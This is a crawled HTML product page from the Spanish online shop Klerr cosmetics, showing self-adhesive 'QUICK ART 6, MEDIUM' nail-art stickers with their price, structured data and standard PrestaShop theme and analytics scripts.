

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html
body_size: 36503
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>QUICK ART 6, MEDIUM</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 


Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "QUICK ART 6, MEDIUM",
    "url":  "https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "MANICURA-PEDICURA",
            "item": "https://www.klerrcosmetics.es/1136-manicura-pedicura"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "QUICK ART 6, MEDIUM",
            "item": "https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "QUICK ART 6, MEDIUM",
    "description": "Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel.       Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.  ",
    "category": "MANICURA-PEDICURA",
    "image" :"https://www.klerrcosmetics.es/22362-home_default/quick-art-6--medium.jpg",    "sku": "VV38429",
    "mpn": "VV38429"
        ,
    "brand": {
      "@type": "Brand",
      "name": "VICTORIA VYNS"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "QUICK ART 6, MEDIUM",
      "price": "4.24",
      "url": "https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg"],
            "sku": "VV38429",
      "mpn": "VV38429",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="QUICK ART 6, MEDIUM" />
    <meta property="og:description" content="Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 


Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"QUICK ART 6, MEDIUM","description":"Pegatinas autoadhesivas, para decoraciones expr\u00e9s de u\u00f1as naturales, h\u00edbridas y de gel. \r\n\r\n\r\nBasta con aplicar los adhesivos, cubrir con top coat y el estilismo est\u00e1 listo.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics QUICK ART 6, MEDIUM 4,24\u00a0\u20ac 4,24\u00a0\u20ac VICTORIA VYNS MANICURA-PEDICURA  Pegatinas autoadhesivas, para decoraciones expr\u00e9s de u\u00f1as naturales, h\u00edbridas y de gel. \r\n\r\n\r\nBasta con aplicar los adhesivos, cubrir con top coat y el estilismo est\u00e1 listo.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/27965-quick-art-6--medium.html","image":"https:\/\/www.klerrcosmetics.es\/22362-large_default\/quick-art-6--medium.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"QUICK ART 6, MEDIUM","price":"4,24\u00a0\u20ac","discount_price":"4,24\u00a0\u20ac","brand":"VICTORIA VYNS","category":"MANICURA-PEDICURA","ean13":"","description_short":"Pegatinas autoadhesivas, para decoraciones expr\u00e9s de u\u00f1as naturales, h\u00edbridas y de gel. \r\n\r\n\r\nBasta con aplicar los adhesivos, cubrir con top coat y el estilismo est\u00e1 listo.\r\n","description":""}},"product":{"name":"QUICK ART 6, MEDIUM"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/27965-quick-art-6--medium.html","meta":{"title":"QUICK ART 6, MEDIUM","description":"Pegatinas autoadhesivas, para decoraciones expr\u00e9s de u\u00f1as naturales, h\u00edbridas y de gel. \r\n\r\n\r\nBasta con aplicar los adhesivos, cubrir con top coat y el estilismo est\u00e1 listo.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-27965":true,"product-QUICK ART 6, MEDIUM":true,"product-id-category-1136":true,"product-id-manufacturer-17":true,"product-id-supplier-122":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/27965-quick-art-6--medium.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"MANICURA-PEDICURA","url":"https:\/\/www.klerrcosmetics.es\/1136-manicura-pedicura"},{"title":"QUICK ART 6, MEDIUM","url":"https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/27965-quick-art-6--medium.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768868165,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html">
        <meta property="og:title" content="QUICK ART 6, MEDIUM">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 


Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg">
          <meta property="product:pretax_price:amount" content="3.5">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.24">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="QUICK ART 6, MEDIUM">
        <meta name="twitter:description" content="Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 


Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"MANICURA-PEDICURA","@id":"https://www.klerrcosmetics.es/1136-manicura-pedicura","url":"https://www.klerrcosmetics.es/1136-manicura-pedicura"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"QUICK ART 6, MEDIUM","@id":"https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html","url":"https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-27965 product-quick-art-6-medium product-id-category-1136 product-id-manufacturer-17 product-id-supplier-122 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
